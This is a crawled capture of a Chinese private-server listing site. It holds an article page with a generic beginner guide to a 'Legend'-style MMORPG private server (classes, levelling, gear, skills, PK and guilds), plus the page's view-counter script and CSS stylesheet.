

--- FILE ---
content_type: text/html
request_url: http://www.fl0743.com/cqsffbw/2380.html
body_size: 5560
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>新开雷霆传奇合击中变火爆来袭，助你称霸玛法之巅新手必看攻略_私服测评_查找新开传奇最靠谱的传奇搜服网</title>
<meta name="keywords" content="新开雷霆传奇合击中变火爆来袭，助你称霸玛法之巅新手必看攻略" />
<meta name="description" content="新开雷霆传奇合击中变火爆来袭，吸引了众多传奇爱好者的目光。这是一款融合了经典玩法与创新元素的传奇游戏，带给玩家全新的游戏体验。对于新手玩家来说，想要在玛法之巅脱" />
<link href="/cache/fl0743.com/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="topbg">
	<div class="top">
		<div class="logo"><a href="http://www.fl0743.com" target="_blank"><img src="/cache/fl0743.com/logo.png" alt="查找新开传奇最靠谱的传奇搜服网" title="查找新开传奇最靠谱的传奇搜服网" /></a></div>
		<div class="top_box"></div>
	</div>
</div>

<div class="menusbg">
	<div class="menus">
		<ul>
			<li class="slted"><a href="http://www.fl0743.com" target="_blank">网站首页</a></li>
			<li><a href="http://www.fl0743.com/xkcqsf/" target="_blank">传奇资讯</a></li>
			<li><a href="http://www.fl0743.com/gkymcq/" target="_blank">传奇版本</a></li>
			<li><a href="http://www.fl0743.com/rxcqsf/" target="_blank">攻略指南</a></li>
			<li><a href="http://www.fl0743.com/cqsffbw/" target="_blank">私服测评</a></li>
		</ul>
	</div>
</div>
<script type="text/javascript" src="/cache/fl0743.com/gg.js"></script>
<div class="pagebox">
	<div class="pageleft">
		<div class="box_title f14 bbc">
			当前位置：<a href="http://www.fl0743.com" target="_blank">查找新开传奇最靠谱的传奇搜服网</a> &gt;&gt; 
			<a href="/cqsffbw/" target="_blank">私服测评</a>  &gt;&gt; 正文
		</div>
		<div class="article">
			<div class="title"><h1>新开雷霆传奇合击中变火爆来袭，助你称霸玛法之巅新手必看攻略</h1></div>
			<div class="article_prop">
				<span class="author">文章作者：管理员</span>
				<span class="posttime">发布时间：2024-07-23 08:10:15</span>
				<span>阅读: <span id="v">1</span> 次</span>
			</div>
			<div class="content">
				<p>新开雷霆传奇合击中变火爆来袭，吸引了众多传奇爱好者的目光。这是一款融合了经典玩法与创新元素的传奇游戏，带给玩家全新的游戏体验。对于新手玩家来说，想要在玛法之巅脱颖而出，一份新手攻略必不可少。</p>

<p>职业选择：</p>

<p>游戏中有战士、法师、道士三个职业可供选择。</p>

<p>战士：近战物理输出，血量高，防御强，但机动性较差。</p>

<p>法师：远程法术输出，伤害高，但防御低，血量少。</p>

<p>道士：辅助职业，可以召唤宝宝、施放毒术，但输出能力较弱。</p>

<p>新手玩家建议选择战士或法师，这两个职业操作简单，上手容易。</p>

<p>升级攻略：</p>

<p>升级是提升角色实力的基础，以下几种方式可以快速升级：</p>

<p>主线任务：完成主线任务可以获得大量经验值和装备奖励。</p>

<p>日常活动：参与每日活动，如比奇皇宫、行会争霸等，可以获取丰富的经验值。</p>

<p>打怪升级：击杀怪物也可以获得经验值，但效率较低。</p>
<p><img src="/files/picture/202407/23081013_7389.jpg" title="新开雷霆传奇合击中变火爆来袭，助你称霸玛法之巅新手必看攻略" alt="新开雷霆传奇合击中变火爆来袭，助你称霸玛法之巅新手必看攻略" /></p>

<p>装备获取：</p>

<p>装备是提升角色实力的关键，以下几种方式可以获取装备：</p>

<p>怪物掉落：击杀怪物有一定几率掉落装备。</p>

<p>任务奖励：完成任务可以获得装备奖励。</p>

<p>商城购买：商城中可以使用元宝购买装备。</p>

<p>锻造合成：收集材料可以锻造出更高级的装备。</p>

<p>技能搭配：</p>

<p>技能是角色在战斗中的重要手段，合理的技能搭配可以提升战斗力。</p>

<p>战士：推荐使用烈火剑法、逐日剑法、刺杀剑术等技能。</p>

<p>法师：推荐使用火墙术、冰咆哮、雷电术等技能。</p>

<p>道士：推荐使用施毒术、神圣护甲、召唤骷髅等技能。</p>

<p>PK技巧：</p>

<p>PK是检验角色实力的最好方式，以下几点PK技巧可以提高你的胜率：</p>

<p>掌握职业特点：了解自己职业的优势和劣势，善于利用。</p>

<p>合理走位：在PK中走位非常重要，可以躲避敌人的攻击，寻找输出机会。</p>

<p>控制技能：使用眩晕、沉默、冻结等控制技能可以打断敌人的施法或攻击。</p>
<p><img src="/files/picture/202407/23081014_1452.jpg" title="新开雷霆传奇合击中变火爆来袭，助你称霸玛法之巅新手必看攻略" alt="新开雷霆传奇合击中变火爆来袭，助你称霸玛法之巅新手必看攻略" /></p>

<p>药水辅助：携带足够的金创药和蓝药，在PK中及时补血回蓝，保证续航能力。</p>
<p><img src="/files/picture/202407/23081014_5358.jpg" title="新开雷霆传奇合击中变火爆来袭，助你称霸玛法之巅新手必看攻略" alt="新开雷霆传奇合击中变火爆来袭，助你称霸玛法之巅新手必看攻略" /></p>

<p>行会发展：</p>

<p>行会是归属于玩家的团体组织，加入行会可以获得诸多好处。</p>

<p>行会技能：行会成员可以学习行会技能，提升自身属性和战斗力。</p>

<p>行会BOSS：行会可以挑战行会BOSS，获得丰厚的奖励。</p>
<p><img src="/files/picture/202407/23081014_9264.jpg" title="新开雷霆传奇合击中变火爆来袭，助你称霸玛法之巅新手必看攻略" alt="新开雷霆传奇合击中变火爆来袭，助你称霸玛法之巅新手必看攻略" /></p>

<p>行会活动：行会会定期举办活动，如行会战、行会攻沙等，参与活动可以获得荣誉和奖励。</p>

<p>新手玩家想要在雷霆传奇合击中变中称霸玛法之巅，需要掌握职业选择、升级攻略、装备获取、技能搭配、PK技巧和行会发展等方面的内容。通过熟练运用这些技巧，你可以快速提升角色实力，在玛法大陆上叱咤风云。祝各位玩家游戏愉快！</p>

</p>

				<p>
				<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</p>
				<div class="nexpage">
					<p>上一篇：<a href="/gkymcq/2379.html"  title="传奇经典版：踏上征途，探索玛法大陆的奥秘">传奇经典版：踏上征途，探索玛法大陆的奥秘</a></p>
					<p>下一篇：<a href="/gkymcq/2381.html"  title="传奇SF发布网PC版新手入门必读指南：常见问题解答">传奇SF发布网PC版新手入门必读指南：常见问题解答</a></p>
				</div>			
		 	</div>
			<div class="page_zt">
				
			</div>
		</div>
	</div>
	<div class="pageright">
		<div class="page_bottom">
			<div class="box_title tbo"><strong>最近更新</strong></div>
			<div class="right_list">
				<ul>
					
					<li>1. <a href="http://www.fl0743.com/cqsffbw/3023.html"  target="_blank">网页版《传奇》私服终极攻略：斩将屠魔，称霸传奇之巅</a></li>
					<li>2. <a href="http://www.fl0743.com/cqsffbw/3020.html"  target="_blank">合击中变传奇手赚私服：新手攻略必看，如何快速称霸沙城</a></li>
					<li>3. <a href="http://www.fl0743.com/cqsffbw/3018.html"  target="_blank">永恒传奇私服：新手练级必读，如何快速升级与打宝</a></li>
					<li>4. <a href="http://www.fl0743.com/cqsffbw/3011.html"  target="_blank">倩女幽魂三界奇闻录：揭秘上古神兵的隐藏故事，解开捉鬼大师的秘辛之旅</a></li>
					<li>5. <a href="http://www.fl0743.com/cqsffbw/3009.html"  target="_blank">决战沙城夺霸攻略之殿堂级详解助力群雄逐鹿天下</a></li>
					<li>6. <a href="http://www.fl0743.com/cqsffbw/3007.html"  target="_blank">传奇游戏客户端完整版官网下载：突破重围，逐鹿中原</a></li>
					<li>7. <a href="http://www.fl0743.com/cqsffbw/2999.html"  target="_blank">传奇私服：揭秘人民币BOSS的爆率和攻略</a></li>
					<li>8. <a href="http://www.fl0743.com/cqsffbw/2996.html"  target="_blank">传奇世界无限单机版：初入玛法秘境，新手攻略指南</a></li>
				</ul>
			</div>
		</div>
		<div class="page_bottom">
			<div class="box_title tbo"><strong>相关推荐</strong></div>
			<div class="right_list">
				<ul>
					
					<li>1. <a href="http://www.fl0743.com/cqsffbw/2490.html"  target="_blank">火龙传奇攻略奇策：如何征服嗜血魔王，破解传奇迷宫，问鼎命运之巅</a></li>
					<li>2. <a href="http://www.fl0743.com/cqsffbw/1941.html"  target="_blank">在传奇中想要拿到幸运+8武器怎么做</a></li>
					<li>3. <a href="http://www.fl0743.com/cqsffbw/2646.html"  target="_blank">sf1.80复古传奇：新手快速获取极品装备和经验指南</a></li>
					<li>4. <a href="http://www.fl0743.com/cqsffbw/2097.html"  target="_blank">1.76版本传奇战士职业的升级基本步骤如下：</a></li>
					<li>5. <a href="http://www.fl0743.com/cqsffbw/1518.html"  target="_blank">英雄合击传奇福伯来访任务是如何完成的</a></li>
					<li>6. <a href="http://www.fl0743.com/cqsffbw/139.html"  target="_blank">单职业微端传奇法师零伤害技能有什么用</a></li>
					<li>7. <a href="http://www.fl0743.com/cqsffbw/1570.html"  target="_blank">想在游戏里刷装备可以怎么做？</a></li>
					<li>8. <a href="http://www.fl0743.com/cqsffbw/2253.html"  target="_blank">《战狼传奇》：冷锋的丛林征战传奇</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="footer">
	 <a href="http://www.fl0743.com/rss.xml" target="_blank">Rss订阅</a>|<a href="http://www.fl0743.com/sitemap.html" target="_blank">网站地图</a><br>注释：本站的授权传奇私服来自互联网，文章内容为作者原创整理发布，如有侵犯您的权益，请来电告知说明，本站将在三个工作日内删除。<br>Copyright &#169; 2025 传奇搜服网 www.fl0743.com All Rights Reserved. 网站备案号：<a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">京ICP备2021017280号-3</a>
	 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<script type="text/javascript" src="/function/article.aspx?a=v&i=2380"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.fl0743.com/function/article.aspx?a=v&i=2380
body_size: 161
content:
document.getElementById("v").innerHTML="661";

--- FILE ---
content_type: text/css
request_url: http://www.fl0743.com/cache/fl0743.com/style.css
body_size: 5675
content:
*{ margin:0; padding:0; }
body{ font-size:13px; background-color:#ffffff;  }
a{ text-decoration:none; color:#333333;; }
a:hover{ text-decoration:underline; }
a:visited{ }
.topbg{ overflow:hidden; margin-bottom:15px; }
.top{ width:1000px; height:140px; margin:0 auto; overflow:hidden; }
.logo{ width:400px; height:140px; float:left; overflow:hidden; }
.logo img{ margin-top:5px;  }
.top_box{ width:600px; height:140px; float:right; overflow:hidden; background-image:url(zs.png); }
.favo{ width:467px; text-align:right; height:90px; }
.favo a{ color:#FFFFFF; margin-right:10px; }
.menusbg{  width:1000px; margin:0 auto; height:50px; overflow:hidden; border-bottom:solid 3px #2B2724; }
.menus{ width:1000px; height:50px;overflow:hidden; margin:0 auto; }
.menus ul{ margin:0; padding:0; overflow:hidden; }
.menus ul li{ height:50px; line-height:50px; list-style:none; float:left; margin-right:5px; }
.menus ul li:hover{ }
.menus ul li:hover a{ color:#FFEB11; text-decoration:none; }
.menus ul li a{ font-size:18px;  font-weight:400; color:#2B2724; font-family:"微软雅黑"; height:50px; line-height:50px; display:block; padding:0 20px; border-radius: 10px 10px 0 0; background-color:#EDEDED;  }
.menus ul li a:hover{ color:#FFFFFF; background: linear-gradient(90deg, #000000, #666666); }
.menus ul li.slted{   }
.menus ul li.slted a{ color:#FFFFFF;  background: linear-gradient(90deg, #000000, #666666); }
.index_box{ width:1000px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.index_box_bg{  width:998px; overflow:hidden; margin:0 auto; margin-bottom:10px; background-color:#ffffff; }
.index_box_bg2{ overflow:hidden; background-color:#F8F8F8; }
.index_box_bg2 .index_box_bg{ background-color:#FFFFFF; }
.index_lef{ width:680px; overflow:hidden; float:left; }
.index_rig{ width:310px; overflow:hidden; float:right; }
.index_left_item{ width:680px; overflow:hidden; margin-bottom:10px; }
.index_right_item{ width:220px; overflow:hidden; margin-bottom:7px;  }
.pboxbg{ width:1000px; margin:0 auto; background-color:#F8F8F8; overflow:hidden; padding:10px 0; margin-bottom:10px;  }
.pbox{ width:980px; overflow:hidden; margin:0 auto; background-color:#FFFFFF; }
.pinbox{ width:980px; overflow:hidden; }
.pleft{ width:600px; height:360px; float:left; }
.pright{ width:358px; height:360px; float:right; }
ul.flash_list{ margin:0; padding:0; overflow:hidden; }
ul.flash_list li a{  }
ul.flash_list li{ list-style:none; padding:0 10px; height:40px; overflow:hidden; line-height:40px; font-size:15px;  }
ul.flash_list li.cur{ background-color:#EDEDED;  border-radius:5px; }
ul.flash_list li.cur a{ color:#BD2B1E; text-decoration:none; }
li.bfimg{ display:none; }
/*/ 传奇头条 /*/
.cqtt{ width:1000px; overflow:hidden; background-color:#FFFFFF; margin:5px auto; }
.cqtt_box{ background-color:#F8F8F8; overflow:hidden; }
.cqtt_box_left{ height:90px; line-height:40px; width:90px; border-right:solid 1px #DDDDDD; float:left; font-size:30px; text-align:center; font-family:"微软雅黑"; font-weight:bold; color:#BD2B1E; margin-top:5px; }
.cqtt_box_right{ width:886px; float:right; text-align:center; }
.cqtt_box_right h1{ font-size:30px; margin-top:7px; font-family:"微软雅黑"; }
.cqtt_box_right h1 a{ color:#BD2B1E; }
.cqtt_box_right .tjlinks{ padding-top:15px; }
.cqtt_box_right .tjlinks a{ margin-right:20px;  }
.cqtt_box_right p{ padding:7px; font-size:13px; line-height:150%; }
.home_news_list{ overflow:hidden; }
.home_news_list_item{ width:485px; background-color:#FFFFFF;  }
/*/ 首页文章分类 /*/
.home_left_list{ width:640px; overflow:hidden; float:left; }
.home_left_box{ width:610px; overflow:hidden; float:left; border:solid 1px #EEEEEE; padding:15px; background-color:#FFFFFF; margin-bottom:10px;  }
.home_left_box2{ width:640px; overflow:hidden;  }
.home_left_box_item{  width:608px; overflow:hidden; float:left; border:solid 1px #EEEEEE; padding:15px; background-color:#FFFFFF; margin-bottom:10px;   }
.home_right_box{ width:348px; padding:5px 0; padding-top:0; margin-bottom:10px; overflow:hidden; float:right; background-color:#FFFFFF; border:solid 1px #EEEEEE; }
.home_right_share{ width:318px; padding:15px; overflow:hidden; background-color:#FFFFFF; border:solid 1px #EEEEEE; margin-bottom:10px; }
.home_right_list{ width:350px; overflow:hidden; float:right; }
.home_right_imglist{ padding:10px 10px 3px 10px;; width:328px; border:solid 1px #EEEEEE; background-color:#FFFFFF; overflow:hidden; margin-bottom:10px; }
.home_right_imglist li{ overflow:hidden; margin-bottom:12px; }
.home_right_imglist li p{  text-align:center; padding-top:5px; }
.home_right_imglist li p a{font-size:15px; }
.index_article_typebox{ width:610px; background-color:#FFFFFF; border:solid 1px #EEEEEE; padding:10px 14px; margin-bottom:10px;  }
.index_article_artlist{ width:610px; overflow:hidden; }
.index_article_artlist ul{ margin:0; padding:0; overflow:hidden; }
.index_article_artlist ul li{ height:36px; line-height:36px; border-bottom:dashed 1px #F5F5F5;font-size:15px; }
.index_article_artlist ul li a{ font-size:15px; }
.searchbox { height: 40px;width: 307px;overflow: hidden; }
.indexSearchBox {border: solid 1px #B32136;width: 301px;}
.key {height: 28px;line-height: 28px;font-size: 15px;border: solid 1px #B32136;border-right: none;padding: 0 5px;width: 220px;}
.searchbtn {width: 70px;text-align: center;background-color: #B32136;height: 30px;line-height: 28px;color: #FFFFFF;border: none;cursor: pointer;}
.searchkeys{ height:25px; width:357px; padding:0 5px; color:#FFE600; overflow:hidden; color:#1471B0; background-color:#B32136; line-height:25px; }
.searchkeys a{ color:#1471B0; margin-right:3px; }
.home_hot_box{ width:560px; overflow:hidden;  }
.home_hot_box_left{ width:150px; height:115px; padding:5px; float:left; }
.home_hot_box_right{ width:400px; height:125px; float:right; }
.home_hot_box_right ul{ margin:0; padding:0; }
.home_hot_box_right ul li{ height:30px; line-height:30px; color:#cccccc; list-style:none; font-size:15px; }
.home_hot_box_right ul li span{ float:right; }
.hd_box{ width:565px; height:340px; overflow:hidden; } 
.scrollbox{ width:978px; height:166px; overflow:hidden; margin:0 auto; border:solid 1px #E2E2E2; background-color:#FFFFFF; padding:5px 10px; margin-bottom:7px; }
#scrollpic{position:relative;height:166px;width:978px;overflow: hidden;}
#scrollpic ul{position:absolute;height:166px;}
#scrollpic ul li{float:left;padding:5px;height:156px;width:220px;}
#scrollpic ul li img{width:220px;height:156px;}
.index_type_news{ width:1000px;overflow:hidden; margin:0 auto;  margin-bottom:5px;  }
.type_news_box{ overflow:hidden; }
.typenews_left{ overflow:hidden;  padding:10px 0;  }
.typenews_left .tjbox{ width:480px; overflow:hidden; margin-bottom:10px; float:left; padding:10px 5px; margin:0 5px 15px 5px; background-color:#F8F8F8; box-shadow:1px 2px 3px #999;  }
.typenews_left .tjbox .faceimg{ width:100px; height:80px; float:left; }
.typenews_left .tjbox .faceimg img{ width:100%; }
.typenews_left .tjbox .artinfo{ width:375px; padding-left:5px; height:80px; float:right;  }
.typenews_left .tjbox .artinfo h3{ font-size:18px; color:#BD2B1E; margin-bottom:10px; }
.typenews_left .tjbox .artinfo p{ line-height:180%; color:#999999; }
.typenews_left .tjbox .description{ height:60px; line-height:180%; padding:5px; float:left; }
.typenews_mid{ width:280px; text-align:center; padding:0 0 5px 0; float:right; overflow:hidden;background-color:#FFFFFF; border:solid 1px #E2E2E2; height:261px;  }
.typenews_mid img{ margin-top:6px; }
.typenews_right{ width:310px; float:left; overflow:hidden; background-color:#FFFFFF; height:266px;}
ul.newslist{ margin:0; padding:0; overflow:hidden; }
ul.newslist li{ height:20px; line-height:20px; padding:8px 0;  overflow:hidden; font-size:15px; }
ul.newslist li span{ float:right; font-size:15px; font-weight:400; }
ul.newslist li span.number{ background:#34D0BA;margin-top: 3px;display: block;width: 15px;height: 15px;border-radius: 3px;color: #fff;text-align: center;font-size: 14px;line-height: 15px; float:left; margin-right:5px; }
.index_left_box{ width:380px; overflow:hidden; float:left; padding:5px; background-color:#ffffff; }
.index_mid_box{ width:330px; padding:10px; overflow:hidden; float:left; margin-left:10px; min-height:150px; background-color:#ffffff; }
.index_right_box{ width:240px; overflow:hidden; float:right; background-color:#ffffff; }
.index_right_box ul{ margin:5px; padding:0; overflow:hidden;  }
.index_right_box ul li{ overflow:hidden; padding:7px 0; text-align:center; border-bottom:dashed 1px #BAABAB; margin-bottom:5px; }
.box_title_point{ height:34px; line-height:34px; border-bottom:solid 1px #EEEEEE; background-color:#FFFFFF; }
.box_title_point strong{ border-left:solid 4px #009900; font-size:16px; padding-left:7px; color:#ffffff; }
.box_title{ height:50px; line-height:50px; font-size:20px; background-color:#2B2724; color:#ffffff; text-align:center; }
.box_title strong{ font-family:"微软雅黑"; color:#ffffff; }
.box_title a{ color:#ffffff;font-family:"微软雅黑"; }
.box_title_right{ height:40px; line-height:40px; font-size:20px; background-color:#FFFFFF; color:#ffffff; padding:0 7px 0 0; }
.box_title_right strong{ border-left:solid 3px #34D0BA; color:#000000; padding-left:10px; }
.box_right_list{ overflow:hidden; padding:5px; background-color:#FFFFFF; margin-bottom:15px; }
.box_right_list ul.newslist li{ height:36px; line-height:36px; list-style:none; overflow:hidden; padding:0; }
.toutiao_title{ height:35px; line-height:35px; border:solid 1px #F3F3F3; }
.toutiao_title strong{ display:block; padding-left:15px; font-size:15px; background-color:#2392E0; color:#FFFFFF; }
.toutiao{ overflow:hidden; padding:5px 0 10px 0;  line-height:180%; font:14px/1.5 \5fae\8f6f\96c5\9ed1,\5b8b\4f53,arial; color:#999999; }
.toutiao h3{ color:#0062B0; font-size:18px; }
.toutiao_list{ overflow:hidden; padding:7px 5px;  border-top:none; }
.toutiao_list li{ line-height:32px; height:32px; overflow:hidden; font-size:15px; list-style:none; }
.scrollbox{ width:978px; height:166px; overflow:hidden; margin:0 auto; border:solid 1px #E2E2E2; background-color:#FFFFFF; padding:5px 10px; margin-bottom:7px; }
#scrollpic{position:relative;height:166px;width:978px;overflow: hidden;}
#scrollpic ul{position:absolute;height:166px;}
#scrollpic ul li{float:left;padding:5px;height:156px;width:220px;}
#scrollpic ul li img{width:220px;height:156px;}
.toutiao_list span{ float:left; }
.quick_box{ width:290px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.quick_box_title{ height:28px; border-bottom:solid 1px #373737; }
.quick_box_title span{ height:28px; line-height:28px; padding:0 15px; background-color:#383838; color:#FFFFFF; display:inline-block; overflow:hidden; }
.quick_box_list{ width:290px; margin:0 auto; overflow:hidden; padding-top:5px; }
.quick_box_list li{ width:96px; float:left; list-style:none; line-height:180%; }
li.list_line{ height:10px; border-bottom:dashed 1px #E3E3E3; margin-bottom:10px; }
.zl_content{ overflow:hidden; padding:10px; }
.zl_content ul{ width:978px; margin:0; padding:0; overflow:hidden; }
.zl_content ul li{ width:81px; height:26px; line-height:26px; float:left; list-style:none; overflow:hidden; }
.zl_content ul li strong{ color:#1456B3;  }
.links{ padding:10px 0; line-height:180%; background-color:#FFFFFF; font-size:14px;  }
.links a{ margin-right:8px; padding:5px 10px; box-shadow:1px 2px 3px #999;  }
a.linkshref{ display:none; }
.photo_box{ width:310px; min-height:100px; float:left; background-color:#FFFFFF; overflow:hidden; }
.photo_list{ padding:5px; overflow:hidden; background-color:#ffffff; border:solid 1px #E2E2E2; }
.photo_list li{ float:left; width:149px; height:127px; overflow:hidden; text-align:center; }
.photo_list li img{ margin-bottom:3px; }
.article_box{ width:680px; min-height:100px; overflow:hidden; float:right; }
.article_left_box{ width:335px; float:left; overflow:hidden; }
.article_right_box{ width:335px; float:right; overflow:hidden; }
.article_list{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.article_list li{ height:24px; line-height:24px; overflow:hidden; }
.article_list li span{ float:right; }
.zt_box{ width:218px; min-height:100px; overflow:hidden; float:left; border:solid 1px #E2E2E2; }
.zt_box_text{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.zt_box_text li{ height:24px; line-height:24px; overflow:hidden; }
.zt_box_text li.img{ height:150px; margin:0; line-height:normal; overflow:hidden; }
.zt_box2{ width:245px; min-height:100px; overflow:hidden; float:right; border:solid 1px #E2E2E2; }
.index_photo{ overflow:hidden; margin:0 auto; padding-top:5px; }
.index_photo_left{ width:400px; height:305px; float:left; overflow:hidden; }
.index_photo_right{ width:600px; height:305px; float:right; overflow:hidden; }
.index_photo ul{ margin:0; padding:0; overflow:hidden; }
.index_photo ul li.photo { width: 195px;height: 155px;margin-left:3px;line-height: normal;float: left;text-align: center;background-color: #F5F5F5; overflow: hidden; }
.index_photo ul li.photo img{  }
.index_photo ul li.photo a{ }
span.more{ float:right; margin-right:7px; font-size:14px; }
span.more a{ color:#333333; }
.page_zt{ overflow:hidden; }
.bottom_box{  padding:10px; overflow:hidden; }
.bottom_logo{ width:366px; height:225px; float:left; overflow:hidden; }
.siteinfo{ width:600px; height:225px; line-height:180%; text-indent:25px; float:right; overflow:hidden; }
table.daili{ border-collapse:collapse; }
table.daili td{ background-color:#FFFF9C; height:25px; line-height:25px; text-align:center; color:#003366; border:solid 1px #FF6347; }
table.daili td a{ color:#003366; }
.pagebox{ width:1000px; overflow:hidden; margin:10px auto 15px auto; }
.pageleft{ width:680px; overflow:hidden; min-height:100px; margin-bottom:10px; float:left; }
.pageright{ width:310px; overflow:hidden; float:right; }
.listleft{ width:680px; float:left; overflow:hidden; min-height:100px; }
.listright{ width:310px; float:right; overflow:hidden; }
.article{ width:660px; border-top:solid 1px #E5E5E5; border-top:none; overflow:hidden; background-color:#ffffff; padding-top:10px; }
.title{ height:50px; line-height:50px; overflow:hidden; text-align:center; }
.article_prop{ height:30px; line-height:30px; text-align:center; background-color:#F2F2F2; width:500px; margin:0 auto; }
.posttime{ }
.author{  }
.content{ overflow:hidden; padding:10px 15px;line-height:200%; text-indent:25px; font-size:15px; }
.content p{ margin-bottom:10px; }
.nexpage{ line-height:20px; overflow:hidden; border-top:solid 1px #E2E2E2; padding-top:8px; text-indent:0; }
.right_list{ padding:5px 5px; width:298px; overflow:hidden; border:solid 1px #E5E5E5; margin-bottom:8px; background-color:#FFFFFF; }
.right_list ul{ margin:0; padding:0; overflow:hidden; }
.right_list ul li{ height:32px; line-height:32px; overflow:hidden; list-style:none; border-bottom:dashed 1px #E5E5E5; font-size:14px; }
.right_list ul li.photo{ width: 146px; height: 134px; float:left; overflow:hidden; text-align:center; }
.pagelist{  padding:10px; overflow:hidden; background-color:#FFFFFF; margin-bottom:8px; }
.listflash{ overflow:hidden; }
ul.list_item{ margin:0; padding:0; }
ul.list_item li{ width:660px; overflow:hidden; border-bottom:dashed 1px #E5E5E5; padding:5px 0 10px 0; }
ul.list_item li a{ font-size:15px; }
.list_title{ height:40px; line-height:40px;  }
.list_title h3{ color:#F96C16; font-size:16px; }
.list_text{ line-height:170%; overflow:hidden; height:66px; }
.list_time{ height:22px; line-height:22px; overflow:hidden; color:#9C9C9C; border-top:dashed 1px #E5E5E5;  }
.pagebar{ height:36px; line-height:36px; overflow:hidden; }
.pagebar strong, .pagebar a{ margin-right:5px; }
.page_bottom{ width:310px; overflow:hidden; float:left; }
.rit{ float:right; margin-right:0; }
.wrap_content{ background-color:#FFFFFF; padding:15px; line-height:180%; font-size:14px; text-indent:25px;  }
.wrap_content p{ margin-bottom:10px;  }
.footer{ width:970px; margin:0 auto; background-color:#D3D3D3; font-size:14px; color:#333; overflow:hidden; padding:15px; text-align:center; line-height:220%; }
/*/ 幻灯片代码 /*/
.container, .container *{margin:0; padding:0;}
.container{width:565px; height:340px; overflow:hidden;position:relative;}
.slider{position:absolute;}
.slider li{ list-style:none;display:inline;}
.slider img{ width:565px; height:340px; display:block;}
.slider2{width:3000px;}
.slider2 li{float:left;}
.num{ position:absolute; right:5px; bottom:5px;}
.num li{float: left; color: #ffffff;text-align: center;line-height: 16px;width: 16px;height: 16px;font-family: Arial;font-size: 12px;cursor: pointer;overflow: hidden;margin: 3px 1px;border: 1px solid #9B0301;background-color: #9B0301 }
.num li.on{color: #ffffff;line-height: 21px;width: 21px;height: 21px;font-size: 16px;margin: 0 1px;border: 0;background-color:#AD0301;font-weight: bold;}
/*/ 专题 /*/
.zt_photo{ overflow:hidden;  }
.zt_photo ul li{ width:249px; text-align:center; padding:5px 0; height:310px; float:left; list-style:none; line-height:180%; }
.zt_photo ul li p{ }
.zt_text_list{ width:235px; padding-left:5px; padding-top:5px; float:left; overflow:hidden; }
.zt_text_list ul li{ height:28px; line-height:28px; overflow:hidden; }
.time{ float:right; color:#FF7800; }
ul.ztlist{ margin:0; padding:0; overflow:hidden; }
ul.ztlist li{ list-style:none; }
.ztlist_nav{ height:30px; line-height:30px; text-align:center; border-bottom:dashed 1px #E5E5E5; overflow:hidden; margin-bottom:10px; padding-bottom:7px; }
.ztlist_nav a{ border:solid 1px #E5E5E5; padding:5px 7px; margin-right:7px; }
/*/ 发布游戏 /*/
table.game{ border-collapse:collapse; }
table.game td{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; }
table.game th{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; background-color:#F4F4F4; font-weight:400; color:#9C0301;  }
table.game td input{ padding:3px 5px; }
table.game td select{ padding:3px 5px; }
span.tips{ margin-left:15px; }
span.required{ color:#FF0000; }
.tipsinfo{ line-height:160%; border:solid 1px #E5E5E5; padding:15px 0; background-color:#F4F4F4; }
.game_ggimg{ margin-top:25px;  }
.game_ggimg textarea{ padding:5px; border:solid 1px #E5E5E5; }
/*/ 文字广告 /*/
.ggtext{ width:1000px; overflow:hidden; margin:0 auto; background-color:#FFFFFF; margin-bottom:10px; }
table.gg{ border-collapse:collapse; }
table.gg td{ text-align:center; border:solid 1px #E5E5E5; height:26px; line-height:26px; color:#9C0301; }
table.gg td a{ color:#9C0301; text-decoration:none; }
table.gg td a:hover{ text-decoration:underline; color:#FF0000; }
/*/ 首页底部游戏图片 /*/
.index_left_news{ width:497px; float:left; overflow:hidden; }
.index_right_news{ width:497px; float:right; overflow:hidden; }
p.bline{  }
.pic_box_item{ padding:5px 10px; overflow:hidden; background-color:#FFFFFF; margin-bottom:7px; }
.pic_box_item p{ line-height:180%; padding:5px 0; text-align:center; }
.zl_content{ overflow:hidden; padding:10px; }
.zl_content ul{ width:978px; margin:0; padding:0; overflow:hidden; }
.zl_content ul li{ width:81px; height:26px; line-height:26px; float:left; list-style:none; overflow:hidden; font-size:14px; }
.zl_content ul li strong{ font-weight:400; color:#1456B3;  }
.bbc{ }
.f14{ font-size:16px; padding-left:15px; text-align:left; }
.f14 a{ color:#ffffff; }
.float_menu{border: 1px solid #B32136; width:992px; margin:0 auto; background-color:#FFFFFF;  padding:0 3px; overflow:hidden; margin-bottom:5px; display:none; }
